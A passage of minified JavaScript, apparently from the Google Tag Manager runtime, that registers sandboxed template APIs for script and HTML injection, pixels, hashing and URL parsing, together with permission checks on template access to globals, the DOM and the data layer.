function WP(a,b){}var XP=F.N.Bk,YP=F.N.Ck;function ZP(a,b){var c=ak();c&&c.indexOf(b)>-1&&(a[Q.C.ob]=!0)}var $P=function(a,b,c){for(var d=0;d<b.length;d++)a.hasOwnProperty(b[d])&&(a[String(b[d])]=c(a[String(b[d])]))};function aQ(a,b,c){var d=this;if(!zh(a)||!th(b)||!th(c))throw G(this.getName(),["string","Object|undefined","Object|undefined"],arguments);var e=b?B(b):{};RC([function(){return J(d,"configure_google_tags",a,e)}]);var f=c?B(c):{},g=VC(this);f.originatingEntity=KD(g);FA(Wo(a,e),g.eventId,f);}aQ.K="internal.gtagConfig";function bQ(a,b,c){var d=this;}bQ.K="internal.gtagDestinationConfig";
function dQ(a,b){}
dQ.publicName="gtagSet";function eQ(){var a={};return a};function fQ(a){}fQ.K="internal.initializeServiceWorker";function gQ(a,b){}gQ.publicName="injectHiddenIframe";var hQ=function(){var a=0;return function(b){switch(b){case 1:a|=1;break;case 2:a|=2;break;case 3:a|=4}return a}}();
function iQ(a,b,c,d,e){if(!((zh(a)||yh(a))&&vh(b)&&vh(c)&&Dh(d)&&Dh(e)))throw G(this.getName(),["string|OpaqueValue","function","function","boolean|undefined","boolean|undefined"],arguments);var f=VC(this);d&&hQ(3);e&&(hQ(1),hQ(2));var g=f.eventId,h=f.Pb(),l=hQ(void 0);if(Lk){var n=String(l)+h;GC[g]=GC[g]||[];GC[g].push(n);HC[g]=HC[g]||[];HC[g].push("p"+h)}if(d&&e)throw Error("useIframe and supportDocumentWrite cannot both be true.");J(this,
"unsafe_inject_arbitrary_html",d,e);var p=B(b,this.M),q=B(c,this.M),r=B(a,this.M,1);jQ(r,p,q,!!d,!!e,f);}
var kQ=function(a,b,c,d){return function(){try{if(b.length>0){var e=b.shift(),f=kQ(a,b,c,d),g=e;if(String(g.nodeName).toUpperCase()==="SCRIPT"&&g.type==="text/gtmscript"){var h=g.text||g.textContent||g.innerHTML||"",l=g.getAttribute("data-gtmsrc"),n=g.charset||"";l?Oc(l,f,d,{async:!1,id:e.id,text:h,charset:n},a):(g=A.createElement("script"),g.async=!1,g.type="text/javascript",g.id=e.id,g.text=h,g.charset=n,f&&(g.onload=f),a.insertBefore(g,null));l||f()}else if(e.innerHTML&&e.innerHTML.toLowerCase().indexOf("<script")>=
0){for(var p=[];e.firstChild;)p.push(e.removeChild(e.firstChild));a.insertBefore(e,null);kQ(e,p,f,d)()}else a.insertBefore(e,null),f()}else c()}catch(q){d()}}},jQ=function(a,b,c,d,e,f){if(A.body){var g=fC(a,b,c);a=g.nr;b=g.onSuccess;if(d){}else e?
lQ(a,b,c):kQ(A.body,Yc(a),b,c)()}else w.setTimeout(function(){jQ(a,b,c,d,e,f)})};iQ.K="internal.injectHtml";var mQ={};var nQ=function(a,b,c,d,e,f){f?e[f]?(e[f][0].push(c),e[f][1].push(d)):(e[f]=[[c],[d]],Oc(a,function(){for(var g=e[f][0],h=0;h<g.length;h++)Vc(g[h]);g.push=function(l){Vc(l);return 0}},function(){for(var g=e[f][1],h=0;h<g.length;h++)Vc(g[h]);e[f]=null},b)):Oc(a,c,d,b)};
function oQ(a,b,c,d){if(!(zh(a)&&wh(b)&&wh(c)&&Ah(d)))throw G(this.getName(),["string","function|undefined","function|undefined","string|undefined"],arguments);J(this,"inject_script",a);var e=this.M;nQ(a,void 0,function(){b&&b.Qb(e)},function(){c&&c.Qb(e)},mQ,d);}var pQ={dl:1,id:1},qQ={};
function rQ(a,b,c,d){}N(160)?rQ.publicName="injectScript":oQ.publicName="injectScript";rQ.K="internal.injectScript";function sQ(){var a=!1;a=!!Km["5"];return a}sQ.K="internal.isAutoPiiEligible";function tQ(a){var b=!0;return b}tQ.publicName="isConsentGranted";function uQ(a){var b=!1;return b}uQ.K="internal.isDebugMode";function vQ(){return Tm()}vQ.K="internal.isDmaRegion";function wQ(){return kA}wQ.K="internal.isDomReady";function xQ(a){var b=!1;return b}xQ.K="internal.isEntityInfrastructure";function yQ(a){var b=!1;if(!Eh(a))throw G(this.getName(),["number"],[a]);b=N(a);return b}yQ.K="internal.isFeatureEnabled";function zQ(){var a=!1;return a}zQ.K="internal.isFpfe";function AQ(){var a=!1;return a}AQ.K="internal.isGcpConversion";function BQ(){var a=!1;return a}BQ.K="internal.isLandingPage";function CQ(){var a=!1;return a}CQ.K="internal.isOgt";function DQ(){var a;return a}DQ.K="internal.isSafariPcmEligibleBrowser";function EQ(){var a=ci(function(b){VC(this).log("error",b)});a.publicName="JSON";return a};function FQ(a){var b=void 0;if(!zh(a))throw G(this.getName(),["string"],arguments);b=yj(a);return Id(b)}FQ.K="internal.legacyParseUrl";function GQ(){return!1}
var HQ={getItem:function(a){var b=null;return b},setItem:function(a,b){return!1},removeItem:function(a){}};function IQ(){try{J(this,"logging")}catch(d){return}if(!console)return;for(var a=Array.prototype.slice.call(arguments,0),b=0;b<a.length;b++)a[b]=B(a[b],this.M);var c=VC(this);console.log.apply(console,a);KD(c);}IQ.publicName="logToConsole";function JQ(a,b){}JQ.K="internal.mergeRemoteConfig";function KQ(a,b,c){c=c===void 0?!0:c;var d=[];return Id(d)}KQ.K="internal.parseCookieValuesFromString";function LQ(a){var b=void 0;if(typeof a!=="string")return;a&&Mb(a,"//")&&(a=A.location.protocol+a);if(typeof URL==="function"){var c;a:{var d;try{d=new URL(a)}catch(x){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var h=f[g][0],l=f[g][1];e.hasOwnProperty(h)?typeof e[h]==="string"?e[h]=[e[h],l]:e[h].push(l):e[h]=l}c=Id({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=yj(a)}catch(x){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var u=q[r].split("="),t=u[0],v=rj(u.splice(1).join("="))||"";v=v.replace(/\+/g," ");p.hasOwnProperty(t)?typeof p[t]==="string"?p[t]=[p[t],v]:p[t].push(v):p[t]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password="";b=Id(n);
return b}LQ.publicName="parseUrl";function MQ(a){}MQ.K="internal.processAsNewEvent";function NQ(a,b,c){var d;return d}NQ.K="internal.pushToDataLayer";function OQ(a){var b=Ea.apply(1,arguments),c=!1;return c}OQ.publicName="queryPermission";function PQ(a){var b=this;}PQ.K="internal.queueAdsTransmission";function QQ(a){var b=void 0;return b}QQ.publicName="readAnalyticsStorage";function RQ(){var a="";return a}RQ.publicName="readCharacterSet";function SQ(){return D(19)}SQ.K="internal.readDataLayerName";function TQ(){var a="";return a}TQ.publicName="readTitle";function UQ(a,b){var c=this;}UQ.K="internal.registerCcdCallback";function VQ(a,b){return!0}VQ.K="internal.registerDestination";var WQ=["config","event","get","set"];function XQ(a,b,c){}XQ.K="internal.registerGtagCommandListener";function YQ(a,b){var c=!1;return c}YQ.K="internal.removeDataLayerEventListener";function ZQ(a,b){}
ZQ.K="internal.removeFormData";function $Q(){}$Q.publicName="resetDataLayer";function aR(a,b,c){var d=void 0;return d}aR.K="internal.scrubUrlParams";function bR(a){}bR.K="internal.sendAdsHit";function cR(a,b,c,d){}
cR.K="internal.sendGtagEvent";function dR(a,b,c){if(!jf(a)||!wh(b)||!wh(c))throw G(this.getName(),["string","function|undefined","function|undefined"],arguments);J(this,"send_pixel",a);var d=this.M;Rc(a,function(){b&&b.Qb(d)},function(){c&&c.Qb(d)});}dR.publicName="sendPixel";function eR(a,b){}eR.K="internal.setAnchorHref";function fR(a){}fR.K="internal.setContainerConsentDefaults";function gR(a,b,c,d){var e=this;d=d===void 0?!0:d;var f=!1;
return f}gR.publicName="setCookie";function hR(a){}hR.K="internal.setCorePlatformServices";function iR(a,b){}iR.K="internal.setDataLayerValue";function jR(a){}jR.publicName="setDefaultConsentState";function kR(a,b){}kR.K="internal.setDelegatedConsentType";function lR(a,b){}lR.K="internal.setFormAction";function mR(a,b,c){c=c===void 0?!1:c;}mR.K="internal.setInCrossContainerData";function nR(a,b,c){if(!zh(a)||!Dh(c))throw G(this.getName(),["string","any","boolean|undefined"],arguments);J(this,"access_globals","readwrite",a);var d=a.split("."),e=Ob(w,d,[w,A]),f=d.pop();if(e&&(e[String(f)]===void 0||c))return e[String(f)]=B(b,this.M,2),!0;return!1}nR.publicName="setInWindow";function oR(a,b,c){}oR.K="internal.setProductSettingsParameter";function pR(a,b,c){}pR.K="internal.setRemoteConfigParameter";function qR(a,b){}
qR.K="internal.setTransmissionMode";function rR(a,b,c,d){var e=this;var f=function(v,x){var y=new bb;y.set("name",v);y.set("message",x);return y},g=function(v,x){var y=new Uint8Array(v);if(x===2){for(var z="",C=0;C<y.length;C++){var E=y[C].toString(16);z+=E.length===1?"0"+E:E}return z}for(var H=Array(y.length),I=0;I<y.length;I++)H[I]=y[I];var O=H.map(function(ea){return String.fromCharCode(ea)}).join("");return w.btoa(O)};if(!zh(a)||!vh(b)||!wh(c))throw G(this.getName(),["string","function",
"function|undefined","any"],arguments);for(var h=(d instanceof bb?B(d):{}).outputEncoding==="hex"?2:1,l=c||new Ad("emptyFn",function(){}),n=w.msCrypto,p=w.crypto,q=pf(a),r=new Uint8Array(q.length),u=0;u<q.length;u++)r[u]=q[u];if(p&&p.subtle)p.subtle.digest("SHA-256",r).then(function(v){return void b.invoke(e.M,g(v,h))},function(v){l.invoke(e.M,f(v.name,v.message))});else if(n&&n.subtle){var t=n.subtle.digest("SHA-256",r);t.oncomplete=function(v){return void b.invoke(e.M,g(v.target.result,h))};t.onerror=
function(v){return void l.invoke(e.M,f(v.target.result.name,v.target.result.message))}}else l.invoke(this.M,f("BrowserNotSupported","This method is not supported in this browser."));}rR.publicName="sha256";function sR(a,b,c){}
sR.K="internal.sortRemoteConfigParameters";function tR(a){}tR.K="internal.storeAdsBraidLabels";function uR(a,b){var c=void 0;return c}uR.K="internal.subscribeToCrossContainerData";function vR(a){}vR.K="internal.taskSendAdsHits";var wR={},xR={};wR.getItem=function(a){var b=null;J(this,"access_template_storage");var c=VC(this).Pb();xR[c]&&(b=xR[c].hasOwnProperty("gtm."+a)?xR[c]["gtm."+a]:null);return b};wR.setItem=function(a,b){J(this,"access_template_storage");var c=VC(this).Pb();xR[c]=xR[c]||{};xR[c]["gtm."+a]=b;};
wR.removeItem=function(a){J(this,"access_template_storage");var b=VC(this).Pb();if(!xR[b]||!xR[b].hasOwnProperty("gtm."+a))return;delete xR[b]["gtm."+a];};wR.clear=function(){J(this,"access_template_storage"),delete xR[VC(this).Pb()];};wR.publicName="templateStorage";
wR.resetForTest=function(){for(var a=m(Object.keys(xR)),b=a.next();!b.done;b=a.next())delete xR[b.value]};function yR(a,b){var c=!1;if(!yh(a)||!zh(b))throw G(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof RegExp))return!1;c=d.test(b);return c}yR.K="internal.testRegex";function zR(a){var b;return b};function AR(a,b){}AR.K="internal.trackUsage";function BR(a,b){var c;return c}BR.K="internal.unsubscribeFromCrossContainerData";function CR(a){}CR.publicName="updateConsentState";function DR(a){var b=!1;return b}DR.K="internal.userDataNeedsEncryption";var ER;function FR(a,b,c){ER=ER||new ni;ER.add(a,b,c)}function GR(a,b){var c=ER=ER||new ni;if(c.D.hasOwnProperty(a))throw Error("Attempting to add a private function which already exists: "+a+".");if(c.contains(a))throw Error("Attempting to add a private function with an existing API name: "+a+".");c.D[a]=qb(b)?Hh(a,b):Ih(a,b)}
function HR(){return function(a){var b;var c=ER;if(c.contains(a))b=c.get(a,this);else{var d;if(d=c.D.hasOwnProperty(a)){var e=this.M.sb();if(e){var f=!1,g=e.Pb();if(g){Oh(g)||(f=!0);}d=f}else d=!0}if(d){var h=c.D.hasOwnProperty(a)?c.D[a]:void 0;
b=h}else throw Error(a+" is not a valid API name.");}return b}};function IR(){var a=function(c){return void GR(c.K,c)},b=function(c){return void FR(c.publicName,c)};b(PC);b(WC);b(jE);b(lE);b(mE);b(tE);b(vE);b(yF);b(EQ());b(AF);b(xM);b(yM);b(YM);b(ZM);b($M);b(gN);b(dQ);b(gQ);b(tQ);b(IQ);b(LQ);b(OQ);b(QQ);b(RQ);b(TQ);b(dR);b(gR);b(jR);b(nR);b(rR);b(wR);b(CR);FR("Math",Mh());FR("Object",li);FR("TestHelper",pi());FR("assertApi",Jh);FR("assertThat",Kh);FR("decodeUri",Ph);FR("decodeUriComponent",Qh);FR("encodeUri",Rh);FR("encodeUriComponent",Sh);FR("fail",Xh);FR("generateRandom",
$h);FR("getTimestamp",ai);FR("getTimestampMillis",ai);FR("getType",bi);FR("makeInteger",di);FR("makeNumber",ei);FR("makeString",fi);FR("makeTableMap",gi);FR("mock",ji);FR("mockObject",ki);FR("fromBase64",rM,!("atob"in w));FR("localStorage",HQ,!GQ());FR("toBase64",zR,!("btoa"in w));a(OC);a(SC);a(lD);a(xD);a(ED);a(JD);a(ZD);a(hE);a(kE);a(nE);a(oE);a(pE);a(qE);a(rE);a(sE);a(uE);a(wE);a(xF);a(zF);a(BF);a(CF);a(DF);a(EF);a(FF);a(SG);a(XG);a(eH);a(fH);a(qH);a(vH);a(AH);a(JH);a(OH);a(aI);a(cI);a(qI);a(rI);
a(tI);a(pM);a(qM);a(sM);a(tM);a(uM);a(vM);a(wM);a(zM);a(AM);a(BM);a(CM);a(DM);a(EM);a(FM);a(GM);a(HM);a(IM);a(JM);a(KM);a(LM);a(MM);a(NM);a(OM);a(QM);a(RM);a(SM);a(TM);a(UM);a(VM);a(WM);a(XM);a(aN);a(bN);a(cN);a(dN);a(eN);a(fN);a(iN);a(aQ);a(bQ);a(fQ);a(iQ);a(rQ);a(sQ);a(uQ);a(vQ);a(wQ);a(xQ);a(yQ);a(zQ);a(AQ);a(BQ);a(CQ);a(DQ);a(FQ);a(XD);a(JQ);a(KQ);a(MQ);a(NQ);a(PQ);a(SQ);a(UQ);a(VQ);a(XQ);a(YQ);a(ZQ);a(aR);a(bR);a(cR);a(eR);a(fR);a(hR);a(iR);a(kR);a(lR);a(mR);a(oR);a(pR);a(qR);a(sR);a(tR);a(uR);
a(vR);a(yR);a(AR);a(BR);a(DR);GR("internal.IframingStateSchema",eQ());GR("internal.quickHash",Zh);N(160)?b(rQ):b(oQ);return HR()};var MC;function JR(){var a=data.sandboxed_scripts,b=data.security_groups,c=data.runtime||[],d=data.runtime_lines;MC=new df;KR();Of=LC();var e=MC,f=IR(),g=new Bd("require",f);g.Ua();e.D.D.set("require",g);Ya.set("require",g);for(var h=0;h<c.length;h++){var l=c[h];if(!Array.isArray(l)||l.length<3){if(l.length===0)continue;break}d&&d[h]&&d[h].length&&mg(l,d[h]);try{MC.execute(l)}catch(q){}}if(a&&a.length)for(var n=0;n<a.length;n++){var p=a[n].replace(/^_*/,"");lj[p]=["sandboxedScripts"]}LR(b)}
function KR(){MC.fd(function(a,b,c){bo.SANDBOXED_JS_SEMAPHORE=bo.SANDBOXED_JS_SEMAPHORE||0;bo.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{bo.SANDBOXED_JS_SEMAPHORE--}})}function LR(a){a&&Ab(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");lj[e]=lj[e]||[];lj[e].push(b)}})};function MR(a){FA(Ko("developer_id."+a,!0),0,{})};var NR=Array.isArray;function OR(a,b){return ud(a,b||null)}function Y(a){return window.encodeURIComponent(a)}function PR(a,b,c){Sc(a,b,c)}
function QR(a){var b=["veinteractive.com","ve-interactive.cn"];if(!a)return!1;var c=sj(yj(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!=="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)===f)return!0}}return!1}function RR(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null}
function SR(a,b){var c={};if(a)for(var d in a)a.hasOwnProperty(d)&&(c[d]=a[d]);if(b){var e=RR(b,"parameter","parameterValue");e&&(c=OR(e,c))}return c}function TR(a,b,c){return a===void 0||a===c?b:a}function UR(a,b,c){return Oc(a,b,c,void 0)}function VR(a,b){return sp(a,b||2)}function WR(a,b){w[a]=b}function YR(a,b,c){var d=w;b&&(d[a]===void 0||c&&!d[a])&&(d[a]=b);return d[a]}

var ZR={},$R=L.O;var Z={securityGroups:{}};
Z.securityGroups.access_template_storage=["google"],Z.__access_template_storage=function(){return{assert:function(){},V:function(){return{}}}},Z.__access_template_storage.H="access_template_storage",Z.__access_template_storage.isVendorTemplate=!0,Z.__access_template_storage.priorityOverride=0,Z.__access_template_storage.isInfrastructure=!1,Z.__access_template_storage["5"]=!1;

Z.securityGroups.access_element_values=["google"],function(){function a(b,c,d,e){return{element:c,operation:d,newValue:e}}(function(b){Z.__access_element_values=b;Z.__access_element_values.H="access_element_values";Z.__access_element_values.isVendorTemplate=!0;Z.__access_element_values.priorityOverride=0;Z.__access_element_values.isInfrastructure=!1;Z.__access_element_values["5"]=!1})(function(b){var c=b.vtp_allowRead,d=b.vtp_allowWrite,e=b.vtp_createPermissionError;return{assert:function(f,g,h,l){if(!(g instanceof
HTMLElement))throw e(f,{},"Element must be a HTMLElement.");if(h!=="read"&&h!=="write")throw e(f,{},"Unknown operation: "+h+".");if(h=="read"&&!c)throw e(f,{},"Attempting to perform disallowed operation: read.");if(h=="write"){if(!d)throw e(f,{},"Attempting to perform disallowed operation: write.");if(!sb(l))throw e(f,{},"Attempting to write value without valid new value.");}},V:a}})}();
Z.securityGroups.access_globals=["google"],function(){function a(b,c,d){var e={key:d,read:!1,write:!1,execute:!1};switch(c){case "read":e.read=!0;break;case "write":e.write=!0;break;case "readwrite":e.read=e.write=!0;break;case "execute":e.execute=!0;break;default:throw Error("Invalid "+b+" request "+c);}return e}(function(b){Z.__access_globals=b;Z.__access_globals.H="access_globals";Z.__access_globals.isVendorTemplate=!0;Z.__access_globals.priorityOverride=0;Z.__access_globals.isInfrastructure=!1;
Z.__access_globals["5"]=!1})(function(b){for(var c=b.vtp_keys||[],d=b.vtp_createPermissionError,e=[],f=[],g=[],h=0;h<c.length;h++){var l=c[h],n=l.key;l.read&&e.push(n);l.write&&f.push(n);l.execute&&g.push(n)}return{assert:function(p,q,r){if(!sb(r))throw d(p,{},"Key must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else if(q==="readwrite"){if(f.indexOf(r)>-1&&e.indexOf(r)>-1)return}else if(q==="execute"){if(g.indexOf(r)>-1)return}else throw d(p,
{},"Operation must be either 'read', 'write', or 'execute', was "+q);throw d(p,{},"Prohibited "+q+" on global variable: "+r+".");},V:a}})}();
Z.securityGroups.access_dom_element_properties=["google"],function(){function a(b,c,d,e){var f={property:e,read:!1,write:!1};switch(d){case "read":f.read=!0;break;case "write":f.write=!0;break;default:throw Error("Invalid "+b+" operation "+d);}return f}(function(b){Z.__access_dom_element_properties=b;Z.__access_dom_element_properties.H="access_dom_element_properties";Z.__access_dom_element_properties.isVendorTemplate=!0;Z.__access_dom_element_properties.priorityOverride=0;Z.__access_dom_element_properties.isInfrastructure=
!1;Z.__access_dom_element_properties["5"]=!1})(function(b){for(var c=b.vtp_properties||[],d=b.vtp_createPermissionError,e=[],f=[],g=0;g<c.length;g++){var h=c[g],l=h.property;h.read&&e.push(l);h.write&&f.push(l)}return{assert:function(n,p,q,r){if(!sb(r))throw d(n,{},"Property must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else throw d(n,{},'Operation must be either "read" or "write"');throw d(n,{},'"'+q+'" operation is not allowed.');},V:a}})}();

Z.securityGroups.read_dom_element_text=["google"],function(){function a(b,c){return{element:c}}(function(b){Z.__read_dom_element_text=b;Z.__read_dom_element_text.H="read_dom_element_text";Z.__read_dom_element_text.isVendorTemplate=!0;Z.__read_dom_element_text.priorityOverride=0;Z.__read_dom_element_text.isInfrastructure=!1;Z.__read_dom_element_text["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if(!(e instanceof HTMLElement))throw c(d,{},"Wrong element type. Must be HTMLElement.");
},V:a}})}();
Z.securityGroups.get_referrer=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_referrer=b;Z.__get_referrer.H="get_referrer";Z.__get_referrer.isVendorTemplate=!0;Z.__get_referrer.priorityOverride=0;Z.__get_referrer.isInfrastructure=!1;Z.__get_referrer["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),
b.vtp_query&&c.push("query"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!sb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!sb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+
h);}}else if(c)throw e(f,{},"Prohibited from getting entire URL when components are specified.");},V:a}})}();
Z.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_event_data=b;Z.__read_event_data.H="read_event_data";Z.__read_event_data.isVendorTemplate=!0;Z.__read_event_data.priorityOverride=0;Z.__read_event_data.isInfrastructure=!1;Z.__read_event_data["5"]=!1})(function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(g!=null&&!sb(g))throw e(f,{key:g},"Key must be a string.");if(c!=="any"){try{if(c===
"specific"&&g!=null&&Xg(g,d))return}catch(h){throw e(f,{key:g},"Invalid key filter.");}throw e(f,{key:g},"Prohibited read from event data.");}},V:a}})}();
Z.securityGroups.gclidw=["google"],function(){var a=["aw","dc","gf","ha","gb"];(function(b){Z.__gclidw=b;Z.__gclidw.H="gclidw";Z.__gclidw.isVendorTemplate=!0;Z.__gclidw.priorityOverride=100;Z.__gclidw.isInfrastructure=!1;Z.__gclidw["5"]=!0})(function(b){Vc(b.vtp_gtmOnSuccess);var c,d,e,f;b.vtp_enableCookieOverrides&&(e=b.vtp_cookiePrefix,c=b.vtp_path,d=b.vtp_domain,f=b.vtp_cookieFlags);var g=VR(K.m.Ma);g=g!=void 0&&g!==!1;if(N(24)){var h={},l=(h[K.m.cb]=e,h[K.m.xc]=c,h[K.m.Hb]=d,h[K.m.Wb]=f,h[K.m.Ma]=
g,h);b.vtp_enableUrlPassthrough&&(l[K.m.Jb]=!0);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var n={};l[K.m.eb]=(n[K.m.Gf]=b.vtp_acceptIncoming,n[K.m.wa]=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(","),n[K.m.wd]=b.vtp_urlPosition,n[K.m.Rc]=b.vtp_formDecoration,n)}if(N(243)){var p=oJ();p&&p.length>0&&(l[K.m.zb]={plf:p.join(".")})}var q=mp(lp(kp(jp(cp(new bp(b.vtp_gtmEventId,b.vtp_gtmPriorityId),l),pb),pb),!0));q.eventMetadata[Q.C.Yb]=$R.Ja;ZK("",K.m.na,Date.now(),q)}else{var r={prefix:e,
path:c,domain:d,flags:f};if(!b.vtp_enableCrossDomain||b.vtp_acceptIncoming!==!1)if(b.vtp_enableCrossDomain||ys())bu(a,r),Ms(r);mq()!==2?Wt(r):Ut(r);hu(["aw","dc"],r);Au(r,void 0,void 0,g);if(b.vtp_enableCrossDomain&&b.vtp_linkerDomains){var u=b.vtp_linkerDomains.toString().replace(/\s+/g,"").split(",");fu(a,u,b.vtp_urlPosition,!!b.vtp_formDecoration,r.prefix);Ns(Es(r.prefix),u,b.vtp_urlPosition,!!b.vtp_formDecoration,r);Ns("FPAU",u,b.vtp_urlPosition,!!b.vtp_formDecoration,r)}var t=mp(new bp(b.vtp_gtmEventId,
b.vtp_gtmPriorityId));GI({F:t});Ey({F:t,gj:!1,Ve:g,Zc:r,Nh:!0});Cm=!0;b.vtp_enableUrlPassthrough&&ku(["aw","dc","gb"]);mu(["aw","dc","gb"])}})}();
Z.securityGroups.process_dom_events=["google"],function(){function a(b,c,d){return{targetType:c,eventName:d}}(function(b){Z.__process_dom_events=b;Z.__process_dom_events.H="process_dom_events";Z.__process_dom_events.isVendorTemplate=!0;Z.__process_dom_events.priorityOverride=0;Z.__process_dom_events.isInfrastructure=!1;Z.__process_dom_events["5"]=!1})(function(b){for(var c=b.vtp_targets||[],d=b.vtp_createPermissionError,e={},f=0;f<c.length;f++){var g=c[f];e[g.targetType]=e[g.targetType]||[];e[g.targetType].push(g.eventName)}return{assert:function(h,
l,n){if(!e[l])throw d(h,{},"Prohibited event target "+l+".");if(e[l].indexOf(n)===-1)throw d(h,{},"Prohibited listener registration for DOM event "+n+".");},V:a}})}();

Z.securityGroups.detect_youtube_activity_events=["google"],function(){function a(b,c){return{options:{fixMissingApi:!!c.fixMissingApi}}}(function(b){Z.__detect_youtube_activity_events=b;Z.__detect_youtube_activity_events.H="detect_youtube_activity_events";Z.__detect_youtube_activity_events.isVendorTemplate=!0;Z.__detect_youtube_activity_events.priorityOverride=0;Z.__detect_youtube_activity_events.isInfrastructure=!1;Z.__detect_youtube_activity_events["5"]=!1})(function(b){var c=!!b.vtp_allowFixMissingJavaScriptApi,
d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.fixMissingApi)throw d(e,{},"Prohibited option: fixMissingApi.");},V:a}})}();
Z.securityGroups.read_data_layer=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_data_layer=b;Z.__read_data_layer.H="read_data_layer";Z.__read_data_layer.isVendorTemplate=!0;Z.__read_data_layer.priorityOverride=0;Z.__read_data_layer.isInfrastructure=!1;Z.__read_data_layer["5"]=!1})(function(b){var c=b.vtp_allowedKeys||"specific",d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!sb(g))throw e(f,{},"Keys must be strings.");if(c!=="any"){try{if(Xg(g,
d))return}catch(h){throw e(f,{},"Invalid key filter.");}throw e(f,{},"Prohibited read from data layer variable: "+g+".");}},V:a}})}();
Z.securityGroups.unsafe_access_globals=["google"],function(){function a(c,d){c("access_globals","readwrite",d)}function b(c,d){return{key:d}}(function(c){Z.__unsafe_access_globals=c;Z.__unsafe_access_globals.H="unsafe_access_globals";Z.__unsafe_access_globals.isVendorTemplate=!0;Z.__unsafe_access_globals.priorityOverride=0;Z.__unsafe_access_globals.isInfrastructure=!1;Z.__unsafe_access_globals["5"]=!1})(function(c){var d=c.vtp_createPermissionError;return{assert:function(e,f){if(!sb(f))throw d(e,
{},"Wrong key type. Must be string.");},V:b,mn:a}})}();



Z.securityGroups.send_pixel=["google"],function(){function a(b,c){return{url:c}}(function(b){Z.__send_pixel=b;Z.__send_pixel.H="send_pixel";Z.__send_pixel.isVendorTemplate=!0;Z.__send_pixel.priorityOverride=0;Z.__send_pixel.isInfrastructure=!1;Z.__send_pixel["5"]=!1})(function(b){var c=b.vtp_allowedUrls||"specific",d=b.vtp_urls||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!sb(g))throw e(f,{},"URL must be a string.");try{if(c==="any"&&lh(yj(g))||c==="specific"&&oh(yj(g),d))return}catch(h){throw e(f,
{},"Invalid URL filter.");}throw e(f,{},"Prohibited URL: "+g+".");},V:a}})}();

Z.securityGroups.get_element_attributes=["google"],function(){function a(b,c,d){return{element:c,attribute:d}}(function(b){Z.__get_element_attributes=b;Z.__get_element_attributes.H="get_element_attributes";Z.__get_element_attributes.isVendorTemplate=!0;Z.__get_element_attributes.priorityOverride=0;Z.__get_element_attributes.isInfrastructure=!1;Z.__get_element_attributes["5"]=!1})(function(b){var c=b.vtp_allowedAttributes||"specific",d=b.vtp_attributes||[],e=b.vtp_createPermissionError;return{assert:function(f,
g,h){if(!sb(h))throw e(f,{},"Attribute must be a string.");if(!(g instanceof HTMLElement))throw e(f,{},"Wrong element type. Must be HTMLElement.");if(h==="value"||c!=="any"&&(c!=="specific"||d.indexOf(h)===-1))throw e(f,{},'Reading attribute "'+h+'" is not allowed.');},V:a}})}();
Z.securityGroups.detect_form_submit_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Z.__detect_form_submit_events=b;Z.__detect_form_submit_events.H="detect_form_submit_events";Z.__detect_form_submit_events.isVendorTemplate=!0;Z.__detect_form_submit_events.priorityOverride=0;Z.__detect_form_submit_events.isInfrastructure=!1;Z.__detect_form_submit_events["5"]=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&
f.waitForTags)throw d(e,{},"Prohibited option waitForTags.");},V:a}})}();
